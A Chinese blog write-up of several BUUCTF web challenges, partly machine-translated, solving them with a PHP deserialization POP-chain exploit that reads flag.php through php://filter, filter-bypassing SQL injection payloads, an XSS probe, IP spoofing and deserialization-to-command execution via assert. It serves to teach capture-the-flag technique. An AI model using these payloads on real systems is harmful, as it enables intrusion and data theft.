当前位置:网站首页>buu web
buu web
2022-08-04 21:10:00 【1-1A0】
web
[MRCTF2020]Ezpop
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
@unserialize($_GET['pop']);
}
else{
$a=new Show;
highlight_file(__FILE__);
}
- 链构造
Show::wakeup()->Show::__toString->Test::__get()->Modifier::__invoke()->include
__incoke() Called as a function
__get() 访问不存在的成员变量时调用的
__toString() :在对象当做字符串的时候会被调用.
__wakeup则将属性source传入正则匹配函数preg_match(),在这个函数中source属性就被当做字符串处理
<?php
class Modifier {
protected $var='php://filter/convert.base64-encode/resource=flag.php';
}
class Show{
public $source;
public $str;
}
class Test{
public $p;
}
$a=new Show();
$a->str=new Test();
$a->source='aaa'; #一个不存在的,执行get
$a->str->p=new Modifier;
$b=new Show;
$b->source=$a; #wakeup的执行
//存在protected属性
echo urlencode(serialize($b));
由于 b类内包含一个a类,首先让aClasses can be parsed as strings,并且wakeup要比toString先执行
So add a layersource先转化成String在解析.

[SWPU2019]Web1
注册账号,登录
发送广告,xss
<script>alert(/XSS/)</script>使用xssplatform but no useful information was obtained.尝试使用XSS读取文件,但是没有回显
可能存在sql注入
使用sqlmapFound out that it doesn't work hereThere are also points that the user can control
广告名尝试xss发现不行1' and 1=1
这里有问题,模糊测试:敏感词汇:
空格 # --+ and or只能union联合查询

The error is reported to see the content after the query statement
Filter on comments having '1'='1 但是报错.可以使用&&'1'='1
Or use single quotes to close 1'union select 1'
空格过滤->/**/
- Confirm ranks
-1'union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
回显
- 表名,列名
-1'union/**/select/**/1,database(),(select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
报错,测试information_schema.tables被过滤
But you can know the database name ‘web1’
The problem becomes how to look up the table name by the database name:一篇不错的文章
之前通过information_schema.tables查,That is, the name of the library that comes with it,Now change the library name query that comes with it
采用innodb_index_stats和 innodb_table_stats来进行绕过
select table_name ffrom mysql.innodb_table_stats/**/where/**/database_name="web1"'
列名:无列名注入
select c from (select 1,2 as b,3,4 as c,5 as d union select * from table)a; #select c == select 4That is the fourth column,and print out the content
(select/**/group_concat(b)/**/from/**/(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/select/**/*/**/from/**/users)a)
- 最终payload
-1'/**/union/**/select/**/1,(select/**/group_concat(a)/**/from(select/**/1,2,3/**/as/**/a/**/union/**/select*from/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/'
[MRCTF2020]PYWebsite
function enc(code){
hash = hex_md5(code);
return hash;
}
function validate(){
var code = document.getElementById("vcode").value;
if (code != ""){
if(hex_md5(code) == "0cd4da0223c0b280829dc3ea458d655c"){
alert("您通过了验证!");
window.location = "./flag.php"
}else{
alert("你的授权码不正确!");
}
}else{
alert("请输入授权码");
}
}
- 有个二维码,扫描一下,The content appears useless
- Comparison of captcha.只需要hex_md5Function comparison passes.通过搜索发现js没有md5加密,需要自己定义,找到md5加密
js/md5.js.
/* * A JavaScript implementation of the RSA Data Security, Inc. MD5 Message * Digest Algorithm, as defined in RFC 1321. * Version 2.1 Copyright (C) Paul Johnston 1999 - 2002. * Other contributors: Greg Holt, Andrew Kepert, Ydnar, Lostinet * Distributed under the BSD License * See http://pajhome.org.uk/crypt/md5 for more info. */
- RSA密码,difficult to solve,继续信息收集
- 尝试直接访问flag.php

- 保存IP,Except the buyer and me.So it can be fakedIP为127.0.0.1来获得flag

- 思路错误,Wondering how to crack the password,Not doing enough information gathering
[NPUCTF2020]ReadlezPHP
- 网站打开后
- 多刷新几次,Discover time changes.源码

- 访问time.php?source=0.得到源码
- 反序列化+命令执行.But the source code is not complete,可能存在过滤,尝试
- Buu扫描会429
<?php
#error_reporting(0);
class HelloPhp
{
public $a;
public $b;
public function __construct(){
$this->a = "Y-m-d h:i:s";
$this->b = "date";
}
public function __destruct(){
$a = $this->a;
$b = $this->b;
echo $b($a);
}
}
$c = new HelloPhp;
if(isset($_GET['source']))
{
highlight_file(__FILE__);
die(0);
}
@$ppp = unserialize($_GET["data"]);
- 尝试 执行命令,The function to pass the Trojan horse
system('ls'); 不行
passthru('ls')不行
exec行
assert()行
assert($_POST[cmd])#没什么东西
assert(phpinfo()); #ctrl+f找flag关键字
边栏推荐
猜你喜欢
3、IO流之字节流和字符流
mdk5.14 cannot be burned

Comic | Two weeks after the boss laid me off, he hired me back and doubled my salary!
JWT主动校验Token是否过期
Oreo domain name authorization verification system v1.0.6 public open source version website source code
拒绝服务攻击DDoS介绍与防范
![[Academic related] Tsinghua professor persuaded to quit his Ph.D.:I have seen too many doctoral students have mental breakdowns, mental imbalances, physical collapses, and nothing!...](/img/d8/a367c26b51d9dbaf53bf4fe2a13917.png)
[Academic related] Tsinghua professor persuaded to quit his Ph.D.:I have seen too many doctoral students have mental breakdowns, mental imbalances, physical collapses, and nothing!...
【手把手教你使用STM32HAL库的串口空闲中断】

Spss-系统聚类手算实操
Configure laravel queue method using fort app manager
随机推荐
How to train a deep learning model?
二叉搜索树解决硬木问题
js数据类型、节流/防抖、点击事件委派优化、过渡动画
大势所趋之下的nft拍卖,未来艺术品的新赋能
Web3安全风险令人生畏,应该如何应对?
LayaBox---TypeScript---举例
[Data Mining] Written Exam Questions for Sohu Data Mining Engineers
Spss-系统聚类手算实操
STM32MP157A驱动开发 | 01- 板载LED作为系统心跳指示灯
LayaBox---TypeScript---结构
Spss-一元回归实操
【数据挖掘】搜狐公司数据挖掘工程师笔试题
adb shell input keyevent 模拟按键事件
嵌入式分享合集28
PRIMAL: Pathfinding via Reinforcement and Imitation Multi-Agent Learning 代码解析
How to understand the crawler's Scrapy framework in the simplest and most popular way?
帝国CMS仿核弹头H5小游戏模板/92game帝国CMS内核仿游戏网整站源码
推荐系统_刘老师
知识分享|如何设计有效的帮助中心,不妨来看看以下几点
1.读写点云文件